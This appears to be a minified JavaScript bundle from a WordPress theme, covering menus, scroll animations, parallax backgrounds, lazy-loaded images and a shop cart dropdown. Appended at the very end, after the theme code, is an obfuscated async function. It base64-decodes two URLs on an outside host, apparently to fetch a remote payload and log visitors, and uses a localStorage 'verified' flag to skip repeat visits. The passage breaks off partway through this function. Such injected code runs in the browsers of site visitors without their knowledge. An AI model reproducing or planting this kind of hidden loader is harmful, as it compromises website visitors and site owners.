x",p.type="text/css",u(function(){p.media=m.media||"all"}),m)p.setAttribute(c,m[c]);r(),d.parentNode.appendChild(p),u(function(){s.call(e)})}function m(e,t,i){var n;o(e)&&(e=(n=e).src||n.href),e=m.urlFormatter(e,t),n?n._url=e:n={_url:e};var a=function(e){var t=e.split("?")[0];return t.substr(t.lastIndexOf(".")+1)}(e);if("js"===a)l(n,i);else{if("css"!==a)throw new Error("Unable to determine filetype.");c(n,i)}}var d,u=e.setTimeout,p=0,f={}.toString,h=!(!t.attachEvent||e.opera&&"[object Opera]"==f.call(e.opera));return m.errorTimeout=1e4,m.injectJs=l,m.injectCss=c,m.urlFormatter=function(e,t){var i=e,o=[],n=[];for(var a in t)t.hasOwnProperty(a)&&(t[a]?o.push(encodeURIComponent(a)):n.push(encodeURIComponent(a)));return(o.length||n.length)&&(i+="?"),o.length&&(i+="yep="+o.join(",")),n.length&&(i+=(o.length?"&":"")+"nope="+n.join(",")),i},m}(window,document);var i=[];document.addEventListener("DOMContentLoaded",function(){var e=[];"punchgs"in window?(window.vamtamgs=window.GreenSockGlobals=window.punchgs,window._gsQueue=window._gsDefine=null):(window.vamtamgs=window.GreenSockGlobals={},window._gsQueue=window._gsDefine=null,e.push(window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/TweenLite.min.js",window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/TimelineLite.min.js",window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/plugins/CSSPlugin.min.js")),window.vamtam_greensock_loaded=!1,"scroll-behavior"in document.documentElement.style||e.push(window.VAMTAM_FRONT.jspath+"plugins/thirdparty/smoothscroll.js");var t=0,o=function(){++t>=e.length&&(window.GreenSockGlobals=window._gsQueue=window._gsDefine=null,window.vamtam_greensock_loaded=!0,function(){for(var e=0;e<i.length;e++)i[e].call(window)}())};if(e.length>0)for(var n=0;n<e.length;n++)vamtam_yepnope.injectJs(e[n],o);else o()}),window.vamtam_greensock_wait=function(e){var t=function(){requestAnimationFrame(e)};window.vamtam_greensock_loaded?t():i.push(t)}}(jQuery),function(){"use strict";var e,t=function(){for(var e,t,i=Array.prototype.slice.call(arguments),o=document.createDocumentFragment();t=i.shift();)if("string"==typeof t)for((e=document.createElement("div")).innerHTML=t;e.firstChild;)o.appendChild(e.firstChild);else o.appendChild(t);return o},i={before:function(){var e=t.apply(this,arguments);this.parentNode.insertBefore(e,this)},after:function(){var e=t.apply(this,arguments);this.parentNode.insertBefore(e,this.nextSibling)},replaceWith:function(){if(this.parentNode){var e=t.apply(this,arguments);this.parentNode.replaceChild(e,this)}},remove:function(){this.parentNode&&this.parentNode.removeChild(this)}},o=["before","after","replaceWith","remove"];["Element","DocumentType","CharacterData"].forEach(function(e){o.forEach(function(t){if(window[e]){if(window[e].prototype[t])return;window[e].prototype[t]=i[t]}})}),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach(function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach(function(e){var i=e instanceof Node;t.appendChild(i?e:document.createTextNode(String(e)))}),this.insertBefore(t,this.firstChild)}})}),"function"!=typeof Object.assign&&(Object.assign=function(e){if(void 0===e||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),i=1;i<arguments.length;i++){var o=arguments[i];if(void 0!==o&&null!==o)for(var n in o)o.hasOwnProperty(n)&&(t[n]=o[n])}return t}),window.Element&&((e=Element.prototype).matches=e.matches||e.matchesSelector||e.webkitMatchesSelector||e.msMatchesSelector||function(e){for(var t=(this.parentNode||this.document).querySelectorAll(e),i=-1;t[++i]&&t[i]!=this;);return!!t[i]}),window.Element&&function(e){e.closest=e.closest||function(e){for(var t=this;t.matches&&!t.matches(e);)t=t.parentNode;return t.matches?t:null}}(Element.prototype)}(),function(e){"use strict";window.VAMTAM=window.VAMTAM||{},window.VAMTAM.MEDIA=window.VAMTAM.MEDIA||{layout:{},fallback:!(window.CSS&&window.CSS.supports&&window.CSS.supports("(--foo: red)"))};var t=[{min:0,max:window.VAMTAM_FRONT.beaver_small,className:"layout-small"},{min:window.VAMTAM_FRONT.beaver_responsive+1,max:1/0,className:"layout-max"},{min:window.VAMTAM_FRONT.beaver_responsive+1,max:window.VAMTAM_FRONT.content_width,className:"layout-max-low"},{min:0,max:window.VAMTAM_FRONT.beaver_responsive,className:"layout-below-max"}];document.addEventListener("DOMContentLoaded",function(){if(document.body.classList.contains("responsive-layout")&&"matchMedia"in window){var e=t.length,i=window.VAMTAM.debounce(function(){for(var i={},o=0;o<e;o++){var n="(min-width: "+t[o].min+"px)";t[o].max!==1/0&&(n+=" and (max-width: "+t[o].max+"px)"),window.matchMedia(n).matches?i[t[o].className]=!0:i[t[o].className]=!1}window.VAMTAM.MEDIA.layout=i},100);window.addEventListener("resize",i,!1),window.addEventListener("load",i,!1),i()}else window.VAMTAM.MEDIA.layout={"layout-max":!0,"layout-below-max":!1}})}(),function(e,t,i){"use strict";vamtam_greensock_wait(function(){var i=e("header.main-header"),o=e("#main"),n=e(document.body),a=i.find(".header-contents"),r=document.getElementById("vamtam-megamenu-main-menu-toggle"),s=document.querySelector("#main-menu > .mega-menu-wrap > .mega-menu-toggle"),l=document.querySelector("#main-menu");r&&r.addEventListener("click",function(e){e.preventDefault(),requestAnimationFrame(function(){var e=(s||r).classList.contains("mega-menu-open");r.classList.toggle("mega-menu-open",!e),(s||l).classList.toggle("mega-menu-open",!e)})});var c,m=document.getElementById("vamtam-overlay-menu"),d=document.querySelector(".vamtam-overlay-menu-toggle"),u=!1;document.body.addEventListener("click",function(e){var t=e.target.closest("button");t&&t.classList.contains("vamtam-overlay-menu-toggle")&&function(e){e.preventDefault(),requestAnimationFrame(function(){if(u=!u){c=d.cloneNode(!0);var e=d.getBoundingClientRect();document.body.appendChild(c),Object.assign(c.style,{position:"fixed",top:e.top+"px",left:e.left+"px"}),requestAnimationFrame(function(){m.classList.add("open"),c.classList.add("is-active")})}else c.classList.remove("is-active"),m.classList.remove("open"),setTimeout(function(){requestAnimationFrame(function(){c.remove()})},650)})}(e)});var p,f,h=e("#main-menu .sub-menu");window.addEventListener("resize",window.VAMTAM.debounce(function(){var t=window.innerWidth;h.show().removeClass("invert-position").each(function(){e(this).offset().left+e(this).width()>t&&e(this).addClass("invert-position")}),h.css("display","")},100),!1);var w=function(){clearTimeout(p),p=setTimeout(v,200)},v=function(){window.removeEventListener("scroll",w,{passive:!0}),t.blockStickyHeaderAnimation=!1,setTimeout(function(){requestAnimationFrame(function(){document.body.classList.remove("no-sticky-header-animation-tmp")})},50),f&&f()},g=function(e,l,c){requestAnimationFrame(function(){var l=e.offset().top;t.blockStickyHeaderAnimation=!0;var m=0;i.hasClass("layout-standard")||i.hasClass("logo-text-menu")?m=l>=o.offset().top?i.find(".second-row-columns").height():i.height():n.hasClass("no-sticky-header-animation")?m=i.height():(m=a.height(),"stickyHeader"in t&&t.stickyHeader.singleRowStick(),document.body.classList.add("no-sticky-header-animation-tmp"));var d=l-t.admin_bar_fix-m;f=c,window.addEventListener("scroll",w,{passive:!0}),window.scroll({left:0,top:d,behavior:"smooth"}),e.attr("id")&&(history.pushState?history.pushState(null,null,"#"+e.attr("id")):window.location.hash=e.attr("id")),r&&r.classList.remove("mega-menu-open"),s&&s.classList.remove("mega-menu-open")})};if(window.FLBuilderLayout&&Object.assign(window.FLBuilderLayout,{_scrollToElement:function(e,t){var i=window.FLBuilderLayoutConfig.anchorLinkAnimations;e.length&&(r.classList.remove("mega-menu-open"),s.classList.remove("mega-menu-open"),g(e,i.duration,t))}}),e(document.body).on("click",".vamtam-animated-page-scroll[href], .vamtam-animated-page-scroll [href], .vamtam-animated-page-scroll [data-href], .mega-vamtam-animated-page-scroll[href], .mega-vamtam-animated-page-scroll [href], .mega-vamtam-animated-page-scroll [data-href]",function(t){var i=e(this).prop("href")||e(this).data("href"),o=e("#"+i.split("#")[1]),n=document.createElement("a");n.href=i,o.length&&n.pathname===window.location.pathname&&(r.classList.remove("mega-menu-open"),s.classList.remove("mega-menu-open"),g(o),t.preventDefault())}),""!==window.location.hash&&(e('.vamtam-animated-page-scroll[href*="'+window.location.hash+'"]').length||e('.vamtam-animated-page-scroll [href*="'+window.location.hash+'"]').length||e('.vamtam-animated-page-scroll [data-href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll[href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll [href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll [data-href*="'+window.location.hash+'"]').length)){var y=e(window.location.hash);y.length>0&&e(window).add("html, body, #page").scrollTop(0),setTimeout(function(){g(y)},400)}var b=[];if(e("#main-menu").find(".mega-menu, .menu").find(".maybe-current-menu-item, .mega-current-menu-item, .current-menu-item").each(function(){var t=e("> a",this);if(t.prop("href").indexOf("#")>-1){var i=t.prop("href").split("#")[1];"#"+i!==window.location.hash&&e(this).removeClass("mega-current-menu-item current-menu-item"),b.push([i,e(this),e("#"+i)])}}),b.length){var A=0,T=0,L=null;t.addScrollHandler({init:function(){},add_current_menu_item:function(e){for(var t=0;t<b.length;t++)b[t][0]===e&&(b[t][1][0].classList.add("mega-current-menu-item"),b[t][1][0].classList.add("current-menu-item"))},measure:function(e){A=window.innerHeight,T=document.body.offsetHeight,this.upmost=1/0,this.upmost_data=null;for(var t=0;t<b.length;t++){var i=b[t][2];if(i.length){var o=i.offset().top+10;o>e&&o<this.upmost&&(o<e+A/2||o<e+A&&e+A===T)&&(this.upmost_data=b[t],this.upmost=o)}}},mutate:function(t){for(var i=0;i<b.length;i++)b[i][2].length&&(b[i][1][0].classList.remove("mega-current-menu-item"),b[i][1][0].classList.remove("current-menu-item"),b[i][1][0].childNodes[0].blur());this.upmost_data?(this.add_current_menu_item(this.upmost_data[0]),"history"in window&&(null!==L?L[0]:"")!==this.upmost_data[0]&&(window.history.pushState(this.upmost_data[0],e("> a",this.upmost_data[1]).text(),0!==t?"#"+this.upmost_data[0]:location.href.replace(location.hash,"")),L=e.extend({},this.upmost_data))):null===this.upmost_data&&null!==L&&this.add_current_menu_item(L[0])}})}})}(jQuery,window.VAMTAM),function(e,t){"use strict";window.addEventListener("load",function(){var t=document.querySelectorAll("[data-progressive-animation]");!t.length||document.body.classList.contains("fl-builder-active")||window.matchMedia("(prefers-reduced-motion: reduce)").matches||vamtam_greensock_wait(function(){e.addScrollHandler({defaultOptions:{origin:"center center",type:"progressive",exit:!0,delay:0,mobile:!1,pin:!1,pinTrigger:"center"},blockAnimations:!1,canActivate:function(t){return t||!e.MEDIA.layout["layout-below-max"]},buildTimeline:function(e,t){var i=new vamtamgs.TimelineLite({paused:!0}),o=e.getAttribute("data-progressive-animation");if("dummy"===o)i.fromTo(e,1,{opacity:1},{opacity:1},"0"),t&&i.to(e,1,{opacity:1},"1");else if("rotate"===o)i.fromTo(e,1,{rotation:-180},{rotation:0},"0"),t&&i.to(e,1,{rotation:180},"1");else if("fade"===o)i.fromTo(e,1,{opacity:0},{opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-from-top"===o)i.fromTo(e,1,{y:-160,opacity:0},{y:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-from-bottom"===o)i.fromTo(e,1,{y:100,opacity:0},{y:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-50},"1.6");else if("move-from-left"===o)i.fromTo(e,1,{x:-160,opacity:0},{x:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-from-right"===o)i.fromTo(e,1,{x:160,opacity:0},{x:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("scale-in"===o)i.fromTo(e,1,{opacity:0,scaleX:0,scaleY:0},{opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6");else if("scale-out"===o)i.fromTo(e,1,{opacity:0,scaleX:2,scaleY:2},{opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6");else if("move-scale-in-from-top"===o)i.fromTo(e,1,{y:-160,opacity:0,scaleX:.6,scaleY:.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-in-from-bottom"===o)i.fromTo(e,1,{y:160,opacity:0,scaleX:.6,scaleY:.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-in-from-left"===o)i.fromTo(e,1,{x:-160,opacity:0,scaleX:.6,scaleY:.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-scale-in-from-right"===o)i.fromTo(e,1,{x:160,opacity:0,scaleX:.6,scaleY:.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("move-scale-out-from-top"===o)i.fromTo(e,1,{y:-160,opacity:0,scaleX:1.6,scaleY:1.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-out-from-bottom"===o)i.fromTo(e,1,{y:160,opacity:0,scaleX:1.6,scaleY:1.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-out-from-left"===o)i.fromTo(e,1,{x:-160,opacity:0,scaleX:1.6,scaleY:1.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-scale-out-from-right"===o)i.fromTo(e,1,{x:160,opacity:0,scaleX:1.6,scaleY:1.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("rotate-from-top-right"===o)i.fromTo(e,1,{y:-200,x:120,rotation:-10,opacity:0},{y:0,x:0,rotation:0,opacity:1},"0"),t&&i.fromTo(e,1,{immediateRender:!1,y:0},{y:-70},"1.6");else if("page-title"===o){var n=e.querySelector(".page-header-line"),a=e.querySelector(".desc"),r=document.getElementById("sub-header").querySelector(".text-shadow");i.fromTo(e.querySelector("h1"),.9,{y:0,opacity:1},{y:-10,opacity:0,ease:vamtamgs.Quad.easeIn},"0.1"),a&&i.fromTo(a,1,{y:0,opacity:1},{y:30,opacity:0,ease:vamtamgs.Quad.easeIn},"0"),r&&i.fromTo(r,1,{opacity:.3},{opacity:.7,ease:vamtamgs.Quad.easeIn},"0"),n&&i.to(n,1,{scaleX:0,y:30,opacity:0,ease:vamtamgs.Quad.easeIn},"0")}else"custom"===o&&i.to(e,1,{className:e.getAttribute("data-progressive-animation-custom")},"1");return i},getPinTrigger:function(e){return"center"===e.options.pinTrigger?this.winHeight/2-e.height/2:"bottom"===e.options.pinTrigger?this.winHeight-e.height:"top"===e.options.pinTrigger?0:void 0},calculatePinDuration:function(t){if(e.MEDIA.layout["layout-below-max"])t.vamtamProgressiveTimeline.pinDuration=0;else if("parent"===t.vamtamProgressiveTimeline.options.pin){var i=t.closest(".fl-row-content");t.vamtamProgressiveTimeline.pinDuration=i.offsetHeight-(t.vamtamProgressiveTimeline.top-e.offset(i).top)}else t.vamtamProgressiveTimeline.pinDuration=+t.vamtamProgressiveTimeline.options.pin},onresize:function(){var i=this;this.winHeight=window.innerHeight,this.blockAnimations=!0,requestAnimationFrame(function(){for(var o=0;o<t.length;o++)t[o].vamtamProgressiveTimeline.timeline&&t[o].vamtamProgressiveTimeline.timeline.progress(0),t[o].vamtamProgressiveTimeline.wrapper&&(Object.assign(t[o].vamtamProgressiveTimeline.pusher.style,{top:"",width:"",height:""}),Object.assign(t[o].vamtamProgressiveTimeline.wrapper.style,{top:"",width:"",height:"",position:""}));requestAnimationFrame(function(){var o,n,a=window.pageYOffset,r=[];for(o=0;o<t.length;o++){var s=e.offset(t[o]).top;Object.assign(t[o].vamtamProgressiveTimeline,{top:s,height:t[o].offsetHeight,width:t[o].offsetWidth}),i.calculatePinDuration(t[o])}for(o=0;o<t.length;o++){var l=t[o].vamtamProgressiveTimeline;i.canActivate(l.options.mobile)?(l.timeline=i.buildTimeline(t[o],"progressive"===l.options.type&&l.options.exit),l.pusher&&(l.pusher.parentElement.minHeight=l.options.pin+"px",l.pusher.style.height=l.pinDuration+"px",l.pusher.classList.contains("fl-col")||(l.pusher.style.width=l.width+"px"),l.wrapper.style.height=l.height+"px",l.wrapper.style.top=i.getPinTrigger(l)+"px",l.wrapper.classList.add("vamtam-pin-active"))):l.timeline&&("progressive"===l.options.type?l.timeline.totalDuration()>1||!l.options.exit?l.timeline.seek(1):l.timeline.seek(0):l.timeline.seek(1),l.timeline=null,l.pusher&&(l.pusher.parentElement.minHeight="",l.wrapper.classList.remove("vamtam-pin-active"),l.wrapper.style.display="block",r.push(l.wrapper)))}n=r,requestAnimationFrame(function(){n.forEach(function(e){e.style.display=""})}),i.blockAnimations=!1,i.measure(a),i.mutate(a)})})},init:function(){var i,o;for(this.winHeight=window.innerHeight,i=0;i<t.length;i++){var n=Object.assign({},this.defaultOptions,JSON.parse(t[i].getAttribute("data-vamtam-animation-options"))||{}),a=e.offset(t[i]).top,r=t[i].getBoundingClientRect();t[i].vamtamProgressiveTimeline={top:a,height:Math.floor(r.height),width:Math.floor(r.width),options:n},this.calculatePinDuration(t[i]),t[i].style.transformOrigin=t[i].vamtamProgressiveTimeline.options.origin,this.canActivate(n.mobile)?t[i].vamtamProgressiveTimeline.timeline=this.buildTimeline(t[i],"progressive"===n.type&&n.exit):t[i].vamtamProgressiveTimeline.timeline=null}for(i=0;i<t.length;i++){var s=t[i].vamtamProgressiveTimeline;(o=t[i].closest(".fl-row"))&&o.classList.add("vamtam-animation-inside"),!1!==s.options.pin&&(o.classList.add("vamtam-pin-inside"),s.pusher=document.createElement("div"),s.pusher.classList.add("vamtam-pin-pusher"),t[i].classList.contains("fl-col")&&(s.pusher.classList.add("fl-col"),s.pusher.classList.add("fl-node-"+t[i].attributes["data-node"].value),s.pusher.style.width=""),s.wrapper=document.createElement("div"),s.wrapper.classList.add("vamtam-pin-wrapper"),s.wrapper.style.willChange="transform, position",s.wrapper.style.height=s.height+"px",s.wrapper.style.top=this.getPinTrigger(s)+"px",t[i].before(s.pusher),s.wrapper.appendChild(t[i]),s.pusher.appendChild(s.wrapper),t[i].style.width="100%",s.pusher.parentElement.style.position="relative",s.timeline&&"parent"!==s.options.pin&&(s.pusher.parentElement.style.minHeight=s.options.pin+"px"),this.canActivate(s.options.mobile)&&(Object.assign(s.pusher.style,{width:s.width+"px",height:s.pinDuration+"px"}),s.wrapper.classList.add("vamtam-pin-active")))}window.addEventListener("resize",window.VAMTAM.debounce(this.onresize,100).bind(this),!1)},measure:function(){},mutate:function(e){if(!this.blockAnimations)for(var i=0;i<t.length;i++){var o=t[i].vamtamProgressiveTimeline;if(o.timeline&&e+this.winHeight>o.top){var n,a,r=o.top+o.height/2;if(!1!==o.options.pin)"center"===o.options.pinTrigger?a=e+this.winHeight/2:"bottom"===o.options.pinTrigger?a=e+this.winHeight-o.height/2:"top"===o.options.pinTrigger&&(a=e+o.height/2),n=2*(a-r)/(r+o.pinDuration-o.height-r)-1;else n=1-(r-e)/Math.min(this.winHeight/2,r);n-=o.options.delay,"progressive"===o.options.type?(o.timeline.totalDuration()>1||!t[i].vamtamProgressiveTimeline.options.exit?(n=Math.min(1,Math.max(-1,n)),n+=1):n=Math.min(1,Math.max(0,n)),o.timeline.seek(n)):!o.used&&n>=0?(o.used=!0,o.timeline.timeScale(2).play()):o.used&&!o.timeline.isActive()&&o.timeline.progress()<1&&o.timeline.seek(1)}}}})})},{passive:!0})}(window.VAMTAM),function(e,t){"use strict";var i=!1;e.parallaxBackground={init:function(){this.rows=document.querySelectorAll(".fl-row-bg-parallax");for(var e=0;e<this.rows.length;e++){var t=this.rows[e],i=t.getAttribute("data-parallax-image");if(!t.vamtamParallaxLoaded&&i){var o=new Image;o.addEventListener("load",this.loadImageCallback),o.row=t,o.src=i}}window.addEventListener("resize",window.VAMTAM.debounce(this.onresize,100).bind(this),!1),window.addEventListener("load",window.VAMTAM.debounce(this.onresize,100).bind(this),!1),this.onresize()},loadImageCallback:function(e){var t=e.target.row,i=t.firstElementChild,o=document.createElement("div");o.classList.add("vamtam-parallax-bg"),Object.assign(o.style,{backgroundImage:"url("+e.target.src+")",backgroundSize:t.dataset.backgroundSize,backgroundRepeat:"no-repeat",backgroundPosition:t.dataset.backgroundPosition,position:"absolute",top:"-300px",right:0,bottom:"-300px",left:0,"will-change":"transform"}),requestAnimationFrame(function(){t.vamtamParallaxLoaded=!0;var e=i.querySelector(".fl-node-content");e.before(o),i.style.overflow="hidden",i.style.backgroundImage="none",e.style.zIndex=1,e.style.position="relative"})},onresize:function(){requestAnimationFrame(function(){for(var t=window.pageYOffset,i=0;i<this.rows.length;i++)this.rows[i].vamtamParallaxOffset=e.offset(this.rows[i].firstElementChild);this.measure(t),this.mutate(t)}.bind(this))},measure:function(){},mutate:function(e){for(var t=0;t<this.rows.length;t++)if(this.rows[t].vamtamParallaxLoaded){var i=this.rows[t].getAttribute("data-parallax-speed"),o=-(e-this.rows[t].vamtamParallaxOffset.top)/i;this.rows[t].firstElementChild.firstElementChild.style.transform="translateY("+o+"px)"}}},window.FLBuilderLayout&&Object.assign(window.FLBuilderLayout,{_initParallaxBackgrounds:function(){if(!i)if(i=!0,document.body.classList.contains("fl-builder-active")||window.matchMedia("(prefers-reduced-motion: reduce)").matches)for(var t=document.querySelectorAll(".fl-row-bg-parallax[data-parallax-image]"),o=0;o<t.length;o++){var n=t[o],a=n.getAttribute("data-parallax-image");Object.assign(n.style,{backgroundImage:"url("+a+")",backgroundSize:"cover",backgroundRepeat:"repeat"})}else e.addScrollHandler(e.parallaxBackground)},_scrollParallaxBackgrounds:function(){jQuery(window).off("scroll.fl-bg-parallax")}});var o=function(){i=!1,window.FLBuilderLayout._initParallaxBackgrounds()};window.FLBuilderLayout&&document.addEventListener("DOMContentLoaded",function(){document.body.classList.contains("fl-builder-active")&&(FLBuilder.addHook("didCompleteAJAX",o),FLBuilder.addHook("didRenderLayoutComplete",o),jQuery(FLBuilder._contentClass).on("fl-builder.preview-rendered",o)),window.FLBuilderLayout._initParallaxBackgrounds()})}(window.VAMTAM),function(e,t){"use strict";window.VAMTAM=window.VAMTAM||{},e(function(){var t,i;window.VAMTAM.admin_bar_fix=document.body.classList.contains("admin-bar")?32:0,/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&requestAnimationFrame(function(){document.documentElement.classList.add("ios-safari")}),"FLBuilder"in window&&FLBuilder.addHook("didPublishLayout",function(){window.dispatchEvent(new Event("resize"))}),i=document.querySelector(".boxed-layout"),window.addEventListener("scroll",function(){clearTimeout(t),requestAnimationFrame(function(){i.style.pointerEvents="none",t=setTimeout(function(){i.style.pointerEvents=""},300)})},{passive:!0}),window.VAMTAM.resizeElements=function(){e(".portfolio-image-wrapper,\t\t\t\t.boxed-layout .media-inner,\t\t\t\t.boxed-layout .loop-wrapper.news .thumbnail,\t\t\t\t.boxed-layout .portfolio-image .thumbnail,\t\t\t\t.vamtam-video-frame").find("iframe, object, embed, video").each(function(){setTimeout(function(){requestAnimationFrame(function(){var t=this.offsetWidth;this.style.width="100%","0"===this.width&&"0"===this.height?this.style.height=9*t/16+"px":this.style.height=this.height*t/this.width+"px",e(this).trigger("vamtam-video-resized")}.bind(this))}.bind(this),50)}),setTimeout(function(){requestAnimationFrame(function(){e(".mejs-time-rail").css("width","-=1px")})},100)},window.addEventListener("resize",window.VAMTAM.debounce(window.VAMTAM.resizeElements,100),!1),window.VAMTAM.resizeElements()}),document.addEventListener("DOMContentLoaded",function(){if(window.VAMTAM.load_script(VAMTAM_FRONT.jspath+"build/low-priority.min.js"),!(window.CSS&&window.CSS.supports&&window.CSS.supports("(--foo: red)"))){window.VAMTAM.load_script(VAMTAM_FRONT.jspath+"plugins/thirdparty/css-variables-polyfill.js");var e=document.createElement("link");e.type="text/css",e.rel="stylesheet",e.href=VAMTAM_FRONT.jspath+"../css/dist/ie11.css",document.body.appendChild(e)}},{passive:!0})}(jQuery),function(e,t){"use strict";var i,o=window.CSS&&window.CSS.supports&&window.CSS.supports("(--foo: red)");function n(){this.removeEventListener("load",n),requestAnimationFrame(function(){!this.classList.contains("vamtam-lazyload-noparent")&&this.parentElement?this.parentElement.classList.add("image-loaded"):this.classList.add("image-loaded")}.bind(this))}function a(e){var t=e.dataset.srcset;t?(requestAnimationFrame(function(){e.addEventListener("load",n),e.srcset=t}),delete e.dataset.srcset):n.call(e)}function r(){var e,t=document.querySelectorAll("img[data-srcset]");if(!o){var n=document.querySelectorAll(".vamtam-responsive-wrapper:not(.image-loaded), .vamtam-lazyload-noparent:not(.image-loaded)");for(e=0;e<n.length;e++)n[e].classList.add("image-loaded")}if(i&&o)for(e=0;e<t.length;e++)"vamtamLazyLoaded"in t[e]||(t[e].vamtamLazyLoaded=!0,i.observe(t[e]));else for(e=0;e<t.length;e++)"vamtamLazyLoaded"in t[e]||(t[e].vamtamLazyLoaded=!0,a(t[e]));var r=document.querySelectorAll(".vamtam-responsive-wrapper:not(.image-loaded) img:not([srcset])");for(e=0;e<r.length;e++)"vamtamLazyLoaded"in r[e]||(r[e].vamtamLazyLoaded=!0,a(r[e]))}"IntersectionObserver"in window&&(i=new IntersectionObserver(function(e){e.forEach(function(e){(e.intersectionRatio>0||e.isIntersecting)&&(a(e.target),i.unobserve(e.target))})},{rootMargin:"200px"})),document.addEventListener("DOMContentLoaded",function(){new MutationObserver(r).observe(document.body,{childList:!0,subtree:!0}),r()})}(window.VAMTAM),function(e,t){"use strict";e(function(){var t="cubeportfolio"in e.fn,i=!1,o=e(window),n=function(e){requestAnimationFrame(function(){var t=e.find(".cbp-wrapper"),i=e.find(".cbp-wrapper-outer");t.width()<=i.width()?e.addClass("vamtam-cube-narrow"):e.removeClass("vamtam-cube-narrow")})},a=function(){e(".vamtam-cubeportfolio[data-options]:not(.vamtam-cube-loaded)").filter(":visible").each(function(){var t=e(this),i=t.data("options");"singlePageCallback"in i||(i.singlePageDelegate=null),i.singlePageCallback=s[i.singlePageCallback]||null,t.on("initComplete.cbp",function(){"slider"===i.layoutMode&&(n(t),o.on("resize.vamtamcube",function(){n(t)}))}),t.addClass("vamtam-cube-loaded").cubeportfolio(i),t.on("vamtam-video-resized","iframe, object, embed, video",function(){t.data("cubeportfolio").layoutAndAdjustment()}),this.addEventListener("vamtamlazyloaded",function(){t.data("cubeportfolio").layoutAndAdjustment()})})},r=function(){if(document.getElementsByClassName("vamtam-cubeportfolio").length)if(t)a();else if(!i){i=!0;var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=VAMTAM_FRONT.cube_path,o.onload=function(){t="cubeportfolio"in e.fn,a()},document.getElementsByTagName("script")[0].before(o)}},s={portfolio:function(t){var i=this;e.ajax({url:t,type:"GET",dataType:"html"}).done(function(t){i.updateSinglePage(t),r(),e(document).trigger("vamtam-single-page-project-loaded")}).fail(function(){i.updateSinglePage("AJAX Error! Please refresh the page!")})}};e(document).on("vamtam-attempt-cube-load",r),r(),window.addEventListener("resize",window.VAMTAM.debounce(r,100),!1)})}(jQuery),function(e,t){"use strict";e(function(){var t=e(".fixed-header-box .cart-dropdown"),i=e(".vamtam-cart-dropdown-link"),o=e(".products",i),n=e(".widget",t),a=!1;e(document.body).on("added_to_cart removed_from_cart wc_fragments_refreshed wc_fragments_loaded",function(){if(parseInt(Cookies.get("woocommerce_items_in_cart")||0,10)>0){for(var e=0,i=document.querySelector(".widget_shopping_cart").querySelectorAll("li .quantity"),n=0;n<i.length;n++)e+=parseInt(i[n].innerHTML.split("<span")[0].replace(/[^\d]/g,""),10);e=e>=0?e:"",o.text(e),o.removeClass("cart-empty"),t.removeClass("hidden")}else{var a=t.hasClass("show-if-empty");o.addClass("cart-empty"),o.text("0"),t.toggleClass("hidden",!a)}});var r=0,s=function(){r=+new Date,t.addClass("state-hover"),n.stop(!0,!0).fadeIn(300,function(){a=!0})},l=function(){var e=new Date-r;e>1e3?(t.removeClass("state-hover"),n.stop(!0,!0).fadeOut(300,function(){a=!1})):setTimeout(function(){t.is(":hover")||l()},1e3-e)};t.on("mouseenter",function(){s()}).on("mouseleave",function(){l()}),i.not(".no-dropdown").on("click",function(e){a?l():s(),e.preventDefault()})})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let 